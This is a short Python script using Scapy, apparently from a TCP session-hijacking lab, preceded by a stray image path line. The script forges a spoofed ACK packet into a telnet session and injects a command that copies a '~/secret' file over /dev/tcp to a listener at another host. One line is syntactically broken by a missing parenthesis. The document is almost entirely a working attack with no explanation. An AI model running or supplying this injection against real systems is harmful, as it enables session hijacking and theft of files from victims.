 #!/usr/bin/python
from scapy.all import *
ip = IP(src="1.0.2.6", dst="10.0.1.4")
tcp = TCP(sport=37152, dport=23, flags="A", seq=93279433, ack=63798
data="\r cat ~/secret > /dev/tcp/10.0.1.5/9090\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)